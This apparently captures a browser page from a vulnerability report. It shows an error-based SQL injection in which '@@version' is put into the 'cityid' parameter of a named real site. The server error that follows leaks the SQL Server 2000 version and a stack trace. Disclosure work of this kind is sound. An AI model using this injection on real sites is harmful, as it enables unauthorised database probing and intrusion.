 360安全浏览器 7.1
http://m.5izi.com/help/pendantShow.aspx?stype=3&&cityid=@@version
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Goo
将 nvarchar 值 'Microsoft SQL Ser
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) +166
Maticsoft.DBUtility.DbHelperSQL.SelectByFilter(String selectstr, String wherestr, String orderbystr,
Maticsoft.Web.help.pendantShow.getCurrentTeam() +824
Maticsoft.Web.help.pendantShow.OnLoad(EventArgs e) +1106
System.Web.UI.Control.LoadRecursive() +50